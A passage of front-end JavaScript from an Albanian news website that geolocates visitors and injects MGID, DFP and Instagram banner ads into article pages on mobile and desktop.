                            postscribe('#rcjsload_b6282e', '<script id="gjanout-js" type="text/javascript">if (!window.ANConfig) window.ANConfig = { defaults: [], configs: [] };var gjid = Math.floor(Math.random() * 99999999);window.ANConfig.configs.push({gjan_gjid: gjid,gjan_confId: "2255-1",gjan_callBack: function () {},gjan_tg: "gjan_" + gjid});var elem = document.createElement("div"); elem.setAttribute("id", "gjan_" + gjid);var curS = document.getElementById("gjanout-js");curS.parentNode.insertBefore(elem, curS);curS.removeAttribute("id");(function () {if (!document.getElementById("gjan-js")) {var sc = document.createElement("script");sc.type = "text/javascript";sc.async = true;sc.setAttribute("id", "gjan-js");sc.src = "https://gjstatic.blob.core.windows.net/fix/gjanout-v2.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(sc, s);}})();<\/script>');

                        } catch (e) {
                            console.log(e);
                        }

                    }




                    if (rc_country == 'MK') {

                    	// Insta Macedonia
	                    if (isMacedonia) {
	                       
	                        try {

	                            const breakLines = $('.content-wrapper p');

	                            if (breakLines.length > 2) {
	                                $('.content-wrapper').children(':eq(2)').after('<div id="insta-b" class="mobile_only" style="width: 300px; margin: -10px auto 0;"></div>');
	                                postscribe('#insta-b', '<a href="https://www.instagram.com/joqmaqedonia/" target="_blank"><img src="https://joq-albania.com/b/insta/insta-macedonia.jpg"></a>');
	                            }

	                        } catch (e) {
	                            console.log(e);
	                        }
	                    }

                    }


                    const breakLines = $('.content-wrapper p');
                    const inNewsBanners = [
                        `<div id="M513484ScriptRootC1311700"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1311700.js" async><\/script>`
                    ];
                    if (breakLines.length > inNewsBanners.length) {
                        for (let i = 0; i < inNewsBanners.length; i++) {
                            if (i === 2) {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            } else {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            }
                            
                        }
                    } else {
                        for (let i = 0; i < breakLines.length; i++) {
                            if (i === 2) {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            } else {
                                $(`.content-wrapper p:nth-of-type(${i + 1})`).after(`<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[i]}</div>`);
                            }
                        }
                        let remainingBanners = '';
                        for (let i = 0; i < inNewsBanners.length - breakLines.length; i++) {
                            remainingBanners += `<div class="mobile-only lasttt" style="text-align: center; height:auto; margin:0 auto 5px;">${inNewsBanners[inNewsBanners.length - 1 - i]}</div>`;
                        }
                        $(`.content-wrapper`).after(remainingBanners);
                    }

                    


                } else { // ALBANIA

                    // $("#ytb-mob").after(`<a style="display: flex; justify-content: center;" href="https://www.instagram.com/cinco_cavalli_premium_club/?igshid=YmMyMTA2M2Y%3D" target="_blank"><img style="width: 300px;" src="/b/cinco/31/28-09-2022.gif"></a>`);



                    //MGID under article mob joqalbania.com
                    var full_url = window.location.href;
                    if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {

                        if (hasPhotoGallery) {

                            // MGID solo
                            // try {
                            //     postscribe('#rcjsload_c1f2ce', '<script src="//ads.projectagoraservices.com/?id=6686" type="text/javascript"></script>');
                            // } catch (e) {
                            //     console.log(e);
                            // }

                        }

                    }

                    var full_url = window.location.href;


                    // Insta Albania
                    if (isSport) {
                        try {
                            if (breakLines.length > 2) {
                                $('.content-wrapper').children(':eq(2)').after('<div id="insta-b" class="mobile_only" style="width: 300px; margin: -10px auto 0;"></div>');
                                postscribe('#insta-b', '<a href="https://www.instagram.com/joq.sport/" target="_blank"><img src="https://joq-albania.com/b/insta/insta-sport.gif"></a>');
                            }
                        } catch (e) {
                            console.log(e);
                        }
                    }

                }

            });


            // PC
        } else {





              

            //MGID right pc joq.al
            var full_url = window.location.href;



            //MGID right pc joqalbania.com
            // if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {
            //     try {
            //         postscribe('#mgid-right-pc', '<script src="//ads.projectagoraservices.com/?id=6685" type="text/javascript"></script>');
            //     } catch (e) {
            //         console.log(e);
            //     }
            // }

            
            // try {
            //     //second banner after gallery revcontent
            //     postscribe('#pc-under-news', '<script src="//ads.projectagoraservices.com/?id=6689" type="text/javascript"></script>');

            // } catch(e) {
            //     console.log(e);
            // }


            $.post("https://admin.joq-albania.com/country", function (data) {
                var rc_country = JSON.parse(data).country;


                if (rc_country != 'AL' && rc_country != '') {


                    var full_url = window.location.href;
                    if (full_url.toLowerCase().indexOf("joqalbania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M360256ScriptRootC1370332"></div><script src="https://jsc.mgid.com/j/o/joqalbania.com.1370332.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }

                        
                    }

                    if (full_url.toLowerCase().indexOf("joq-albania.com") >= 0) {
                        // MGID under article
                        try {
                            postscribe('#mgid-under-article', '<div id="M513484ScriptRootC1429810"></div><script src="https://jsc.mgid.com/j/o/joq-albania.com.1429810.js" async><\/script>');
                        } catch (e) {
                            console.log(e);
                        }
                    }
                    

                    // MGID under article
                    try {
                        postscribe('#smart-mgid', '<div id="M360256ScriptRootC1307172"></div> <script src="https://jsc.mgid.com/j/o/joqalbania.com.1307172.js" async></script>');
                    } catch (e) {
                        console.log(e);
                    }

                    // PC IMPULS
                    // try {
                    //     postscribe('#pc-impuls', '<script src="https://www.cdnimpuls.com/ads/ads.js"><\/script>');
                    // } catch (e) {}

                    //postscribe('#floating-left', '<div class="adunit-2" data-adunit="adxp_jetaoshqef_160x600" data-dimensions="160x600" style="width:160px; height:600px;"></div>');

                } else {



                    // $("#ytb-pc").after(`<a style="display: flex; justify-content: center;" href="https://www.instagram.com/cinco_cavalli_premium_club/?igshid=YmMyMTA2M2Y%3D" target="_blank"><img src="/b/cinco/325/28-09-2022.gif"></a>`);





                    // Vodafone PC Albania
                    try {
                        // postscribe('#vod-pc', '');

                    } catch (e) {
                        console.log(e);
                    }

                }

            });

        }
    }


    if (isMobile) {
       $(".mobile-only .adunit-1").dfp({
            dfpID: '197741849',
            collapseEmptyDivs: true
        });
   } else {
        $(".pc-only .adunit-1").dfp({
            dfpID: '197741849',
            collapseEmptyDivs: true
        }); 
   }
    



    


    $('#close-footer-mob-banner').click(function(){
      $('#footer-mob-banner').remove();
    });






    $.get( "/myAjax/sondazh-popup.html", function( data ) {
        $( "body" ).append( data );
    });



});
